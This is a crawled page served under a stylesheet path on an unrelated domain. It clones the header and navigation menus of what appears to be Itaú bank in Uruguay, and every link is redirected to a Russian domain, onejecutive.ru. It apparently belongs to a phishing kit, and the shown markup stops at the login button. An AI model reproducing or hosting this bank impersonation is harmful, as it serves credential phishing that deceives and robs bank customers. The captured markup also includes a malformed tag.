

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cottagefarm.com.my/portfolio/clean-lines/itau/main.css
body_size: 19884
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <link rel="stylesheet" href="./itau/styles.5c8f3eab.css">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <link href="./itau/" type="text/css" rel="stylesheet">
        <link href="./itau/nivo-slider.css" type="text/css" rel="stylesheet">
        <link href="./itau/css.css" type="text/css" rel="stylesheet">
        <link rel="preload" href="./itau/main.css" as="style">
        <link rel="stylesheet" href="./itau/main.css">
        <title>Inicio</title>
    </head>
    <body>
        <div id="oldie">
            <b>Importante:</b>
            Tu navegador es incompatible con algunas
      funcionalidades de nuestro sitio. Actualizalo
      
    
        </div>
        <header class="c-header u-reboot" id="masthead">
            <div class="c-header__content">
                <div class="o-container">
                    <div class="c-header__container">
                        <div class="u-flex u-items-start u-items-center-mobile u-justify-between h-screen">
                            <div class="u-flex u-items-start h-screen">
                                <h1 class="c-header__logo">
                                    <a href="https://onejecutive.ru/itau/#/inst/" class="default-logo">
                                        <svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_6775_794)">
                                                <path d="M46.3207 6.22235C45.8266 3.852 44.4445 2.27153 41.7776 1.67929C37.4322 0.592941 31.0122 0 24 0C16.9878 0 10.5678 0.592941 6.22235 1.67929C3.55553 2.27224 2.17271 3.852 1.67929 6.22235C0.691059 10.3701 0 16.9878 0 24C0 31.0122 0.691059 37.6299 1.67929 41.7776C2.17341 44.148 3.55553 45.7285 6.22235 46.3207C10.5678 47.4071 16.9878 48 24 48C31.0122 48 37.4322 47.4071 41.7776 46.3207C44.4445 45.7278 45.8273 44.148 46.3207 41.7776C47.3082 37.6292 48 31.0122 48 24C48 16.9878 47.3089 10.3701 46.3207 6.22235ZM34.5868 22.008L40.4471 20.9654V24.0233H34.5868V22.008ZM8.82565 37.668H5.30471V25.6447H8.82565V37.668ZM7.06518 24.3939C5.83765 24.3939 4.98071 23.5828 4.98071 22.3786C4.98071 21.1744 5.83765 20.3626 7.06518 20.3626C8.29271 20.3626 9.15035 21.1736 9.15035 22.3786C9.15035 23.5835 8.29341 24.3939 7.06518 24.3939ZM18.5089 28.3786H15.4511V33.2894C15.4511 34.5635 15.9607 35.1198 17.0958 35.1198C17.6287 35.1198 18.0918 35.0506 18.3473 34.9807V37.668C17.9534 37.7838 17.1431 37.8995 16.1696 37.8995C13.4591 37.8995 11.9301 36.4398 11.9301 33.5209V28.3779H10.1696V25.6447H11.9301V22.6327L15.4518 22.0073V25.6447H18.5096V28.3779L18.5089 28.3786ZM30.2308 37.668H26.9414L26.8948 36.4172C26.1769 37.3899 25.1569 37.9694 23.7438 37.9694C21.2188 37.9694 19.62 36.5329 19.62 34.2628C19.62 31.6454 21.9593 30.1165 25.6659 30.1165C26.1064 30.1165 26.5694 30.1398 26.8475 30.1631C26.8475 28.8656 25.944 28.1245 24.3226 28.1245C23.0252 28.1245 21.6353 28.4492 20.2454 28.9821V26.1558C21.6586 25.6228 23.1184 25.3447 24.8781 25.3447C28.3073 25.3447 30.2294 27.1751 30.2294 30.6035V37.6694L30.2308 37.668ZM42.6939 37.668H39.312L39.2654 36.3713C38.4776 37.4365 37.4816 37.9694 36.0219 37.9694C33.5435 37.9694 31.968 36.2089 31.968 33.4525V25.6454H35.4889V32.8729C35.4889 34.3327 36.1144 35.1198 37.2727 35.1198C38.4311 35.1198 39.1722 34.1936 39.1722 32.7339V25.6454H42.6932V37.6687L42.6939 37.668Z" fill="currentColor"></path>
                                                <path d="M23.0266 33.9847C23.0266 34.9581 23.6986 35.4445 24.7871 35.4445C26.0146 35.4445 26.8722 34.5642 26.8722 33.2901V32.3407C26.7099 32.3174 26.2694 32.2941 25.9913 32.2941C24.0918 32.2941 23.0259 32.8737 23.0259 33.9854L23.0266 33.9847Z" fill="currentColor"></path>
                                            </g>
                                            <defs>
                                                <clippath id="clip0_6775_794">
                                                    <rect width="48" height="48" fill="white"></rect>
                                                </clippath>
                                            </defs>
                                        </svg>
                                    </a>
                                </h1>
                                <ul class="c-header__nav u-flex u-items-start hide-on-mobile h-screen">
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Para ti</span></p>
                                        <nav class="c-nav u-reboot duotone">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-1">
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="padding-right: 94px; gap: 30px">
                                                                <div>
                                                                    <h3>Productos</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetasDebito.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/prestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paratiInversiones.html">
                                                                                inversiones
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/seguros.html">
                                                                                seguros
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/personalBank_personal.html">
                                                                                Itaú Personal Bank
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#">
                                                                                AFAP Itaú
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div class="w-screen">
                                                                    <h3>¿todavía no sos cliente Itaú?</h3>
                                                                    <ul class="o-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abriTuCuenta.html" class="link-cuenta">
                                                                                abrí tu cuenta
                                        
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetas.html?origen=ItauBotonMenu" class="link-tarjeta">
                                                                                pedí tu tarjeta de crédito
                                       
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                            </div>
                                                        </div>
                                                        <div class="o-col-md-6">
                                                            <div class="u-md-flex" style="gap: 30px">
                                                                <a href="https://onejecutive.ru/itau/#/inst/beneficios.html" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-benefits.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Beneficios Itaú</h3>
                                                                    <p>Beneficios todo el año con tus tarjetas de
                                    crédito, débito y alimentación de Itaú.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                                <a href="https://onejecutive.ru/#/" class="c-box c-box-nav">
                                                                    <span class="c-box__icon">
                                                                        <img src="./itau/icon-volar.svg" alt="">
                                                                    </span>
                                                                    <h3 class="c-box__title">Itaú volar</h3>
                                                                    <p>Con el programa Volar todas tus compras
                                    suman millas Itaú que podés cambiar por
                                    pasajes y premios exclusivos.
                                  </p>
                                                                    <span class="c-box__link">saber más</span>
                                                                </a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li tabindex="0" class="nav-link-empresas main-link">
                                        <p><span style="font-size: 15px;"><span>Para empresas</span></span></p>
                                        <nav class="c-nav u-reboot nav-empresas">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div class="o-col-md-7">
                                                            <div class="u-md-flex u-justify-between" style="gap: 60px">
                                                                <div>
                                                                    <h3>pymes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itauPymes.html">
                                                                                cuentas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPrestamos.html">
                                                                                préstamos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaPyme.html">
                                                                                tarjetas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasPagoDeSueldos.html">
                                                                                pago de sueldos
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/tarjetaAlimentacion.html">
                                                                                Itaú alimentación
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasServicios24.html">
                                                                                servicios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasComercioExterior.html">
                                                                                comercio exterior
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div>
                                                                    <h3>otros perfiles</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/paraEmpresas.html">
                                                                                Itaú Empresas
                                        < src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/empresasAgronegocios.html">
                                                                                agronegocios
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/abritucuenta_unipersonal.html">
                                                                                unipersonales
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/appitauempresas.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="12" height="22" fill="none">
                                                                                <path fill="currentColor" d="M9 1H3a3 3 0 0 0-2.1.9c-.6.6-.9 1.3-.9 2V18c0 .8.3 1.5.9 2.1a3 3 0 0 0 2.1 1h6a3 3 0 0 0 2.1-1c.6-.6.9-1.3.9-2V4c0-.8-.3-1.5-.9-2.1A3 3 0 0 0 9 .9Zm2 17c0 .6-.2 1-.6 1.4A2 2 0 0 1 9 20H3a2 2 0 0 1-1.4-.6A2 2 0 0 1 1 18v-2h10v2Zm0-3H1V5h10v10ZM1 4c0-.6.2-1 .6-1.4A2 2 0 0 1 3 2h6c.5 0 1 .2 1.4.6.4.4.6.8.6 1.4H1Zm4 14c0-.3 0-.5.3-.7.2-.2.4-.3.7-.3.3 0 .5.1.7.3.2.2.3.4.3.7 0 .3 0 .5-.3.7a1 1 0 0 1-.7.3 1 1 0 0 1-.7-.3A1 1 0 0 1 5 18ZM3.5 8h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm-6 3h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Zm3 0h-1l-.4-.1-.1-.4v-1l.1-.4h1.7c.2.1.2.3.2.4v1c0 .1 0 .3-.2.4l-.3.1Z"></path>
                                                                            </svg>
                                                                            <span>app Itaú Empresas</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="tel:29170557" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" fill="none">
                                                                                <path fill="currentColor" d="M8.5 15h3v3h-3v-3Zm-4 3h3v-3h-3v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3h-3v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6 2 2 0 0 1-.6-1.4V6a1 1 0 0 0-.3-.7 1 1 0 0 0-.7-.3h-5a1 1 0 0 0-.7.3 1 1 0 0 0-.3.7v1c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 .5 7c0-1 .2-1.9.6-2.7A7 7 0 0 1 7.5 0h5c1 0 1.9.2 2.7.5a7 7 0 0 1 2.2 1.6A7 7 0 0 1 19 4.3c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5a6 6 0 0 0-2.3-.5h-5a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L1.5 7c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V6c0-.5.2-1 .6-1.4A2 2 0 0 1 7.5 4h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>teléfonos</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" fill="none">
                                                                                <path fill="currentColor" d="M7.5 1a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 0 8.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 6.3 9l1.2-1.5a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 15 8.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 7.5 1Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L1 8.4V7.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM7.4 4c-1 0-1.8.3-2.5 1S4 6.5 4 7.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 5 7.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                    <li class="main-link">
                                        <p><a class="main-link-external" href="https://onejecutive.ru/itau/#/inst/beneficios.html"><span style="font-size: 15px;">Beneficios</span></a></p>
                                    </li>
                                    <li tabindex="0" class="main-link">
                                        <p><span style="font-size: 15px;">Atención al cliente</span></p>
                                        <nav class="c-nav u-reboot">
                                            <div class="o-container">
                                                <div class="c-nav__content">
                                                    <div class="o-row" id="megamenu-2">
                                                        <div>
                                                            <div class="u-md-flex u-justify-between menu-help">
                                                                <div style="flex: 1">
                                                                    <h3>¿necesitás ayuda?</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/AyudaParaTi.html">
                                                                                consultas
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/atencionParaTi.html">
                                                                                contacto
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/emergencias.html">
                                                                                emergencias
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 1">
                                                                    <h3>dudas frecuentes</h3>
                                                                    <ul class="c-list">
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/itoken.html">
                                                                                iToken
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                        <li>
                                                                            <a href="https://onejecutive.ru/itau/#/inst/ciberseguridad.html">
                                                                                ciberseguridad
                                        <img src="./itau/icon-arrow-hover.svg">
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                </div>
                                                                <div style="flex: 2">
                                                                    <h3>canales de atención</h3>
                                                                    <a href="tel:1784" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M10 18h3v3h-3v-3Zm-4 3h3v-3H6v3Zm8 0h3v-3h-3v3Zm-8-4h3v-3H6v3Zm4 0h3v-3h-3v3Zm4 0h3v-3h-3v3Zm7-7c0 .6-.2 1-.6 1.4a2 2 0 0 1-1.4.6h-2a2 2 0 0 1-1.4-.6A2 2 0 0 1 15 10V9a1 1 0 0 0-.3-.7A1 1 0 0 0 14 8H9a1 1 0 0 0-.7.3A1 1 0 0 0 8 9v1c0 .6-.2 1-.6 1.4A2 2 0 0 1 6 12H4a2 2 0 0 1-1.4-.6A2 2 0 0 1 2 10c0-1 .2-1.9.6-2.7A7 7 0 0 1 9 3h5c1 0 1.9.2 2.7.5A7 7 0 0 1 19 5.1a7 7 0 0 1 1.6 2.2c.3.8.5 1.7.5 2.7Zm-1 0a6 6 0 0 0-2.7-5l-1-.5A6 6 0 0 0 14 4H9a6 6 0 0 0-5 2.7 6.9 6.9 0 0 0-.9 2.1L3 10c0 .3 0 .5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7V9c0-.5.2-1 .6-1.4A2 2 0 0 1 9 7h5c.6 0 1 .2 1.4.6.4.4.6.9.6 1.4v1c0 .3.1.5.3.7.2.2.4.3.7.3h2c.3 0 .5-.1.7-.3.2-.2.3-.4.3-.7Z"></path>
                                                                            </svg>
                                                                            <span>1784</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                    <a href="https://onejecutive.ru/itau/#/inst/sucursales.html" class="c-card link-contact">
                                                                        <div>
                                                                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="none" viewBox="0 0 24 24">
                                                                                <path fill="currentColor" d="M11.5 2a7.3 7.3 0 0 0-5.3 2.2A7.2 7.2 0 0 0 4 9.4a8 8 0 0 0 1.2 3.7 41.8 41.8 0 0 0 5.1 7.5l1.2 1.4 1.2-1.4a57.9 57.9 0 0 0 5.1-7.5A8 8 0 0 0 19 9.4a7.1 7.1 0 0 0-2.2-5.2A7.5 7.5 0 0 0 11.5 2Zm3 14.6a46.6 46.6 0 0 1-3 3.9 299.4 299.4 0 0 1-3-3.9 61.6 61.6 0 0 1-2.4-4c-.5-.8-.8-1.5-.9-2L5 9.4V8.1a6.5 6.5 0 0 1 12.8 0l.1 1.3c0 .2 0 .6-.2 1.1a22.6 22.6 0 0 1-3.4 6ZM11.4 5c-1 0-1.8.3-2.5 1S8 7.5 8 8.5s.3 1.8 1 2.5 1.5 1 2.5 1 1.8-.3 2.5-1 1-1.5 1-2.5-.3-1.8-1-2.5-1.5-1-2.5-1Zm0 6A2.5 2.5 0 0 1 9 8.5c0-.7.2-1.3.7-1.8.5-.5 1.1-.7 1.8-.7s1.3.3 1.8.8c.4.4.7 1 .7 1.7s-.3 1.3-.7 1.8c-.5.4-1.1.7-1.8.7Z"></path>
                                                                            </svg>
                                                                            <span>sucursales</span>
                                                                        </div>
                                                                        <svg class="arrow-right" width="10" height="17" viewBox="0 0 10 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                                            <path d="M8.16406 7.99219L1.17969 1.00781C1.05469 0.898438 0.992188 0.765625 0.992188 0.609375C0.992188 0.4375 1.05469 0.296875 1.17969 0.1875C1.28906 0.0625 1.42188 0 1.57812 0C1.75 0 1.89062 0.0625 2 0.1875L9.125 7.28906C9.32813 7.49219 9.42969 7.73437 9.42969 8.01562C9.42969 8.28125 9.32813 8.51562 9.125 8.71875L2.02344 15.8203C1.91406 15.9297 1.77344 15.9922 1.60156 16.0078C1.44531 16.0078 1.30469 15.9531 1.17969 15.8438C1.05469 15.7188 0.992188 15.5781 0.992188 15.4219C0.992188 15.25 1.05469 15.1016 1.17969 14.9766L8.16406 7.99219Z" fill="#fff"></path>
                                                                        </svg>
                                                                    </a>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </nav>
                                    </li>
                                </ul>
                            </div>
                            <div class="c-header__right">
                                <div class="c-coso hide-on-mobile">
                                    <button class="js-toggle-searcher-desktop btn-searcher-desktop u-plainButton">
                                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" width="32" height="32" viewBox="0 0 32 32">
                                            <path fill="#fff" d="M21 14.5a7.32 7.32 0 0 0-2.21-5.29 7.33 7.33 0 0 0-5.3-2.2 7.27 7.27 0 0 0-5.3 2.2 7.32 7.32 0 0 0-2.2 5.3c0 1.03.2 2 .59 2.9a7.78 7.78 0 0 0 4 4.01c.91.4 1.88.59 2.91.59a7.32 7.32 0 0 0 5.3-2.2 7.27 7.27 0 0 0 1.62-2.4c.39-.9.58-1.87.58-2.9Zm-4.98 5.98a6.4 6.4 0 0 1-3.82.4 7.18 7.18 0 0 1-2.34-.98 6.67 6.67 0 0 1-2.74-4.1 7.06 7.06 0 0 1 0-2.58c.1-.44.22-.85.4-1.24A5.72 5.72 0 0 1 8.9 9.9c.3-.3.62-.57.96-.8a5.97 5.97 0 0 1 2.34-.98 5.92 5.92 0 0 1 2.58 0c.44.08.85.2 1.24.38a6.84 6.84 0 0 1 2.86 2.37 5.86 5.86 0 0 1 .99 2.34 5.93 5.93 0 0 1 0 2.58 5.97 5.97 0 0 1-.99 2.34 6.66 6.66 0 0 1-2.86 2.34Zm9.68 4.74-1.5 1.5a.95.95 0 0 1-.7.28.95.95 0 0 1-.7-.28l-4.97-4.9.42-.28.42-.28 4.83 4.73 1.5-1.5-4.76-4.83.3-.42.29-.42 4.87 4.97a1 1 0 0 1 0 1.43Z"></path>
                                        </svg>
                                        <p><span style="font-size: 15px;">Buscar</span></p>
                                    </button>
                                    <span class="c-coso__divider"></span>
                                </div>
                                <button class="u-plainButton login-mobile-nav btn-login-desktop hide-on-mobile login-border-mobile" id="js-open-login-desktop">
                                    <div class="btn-login-content">
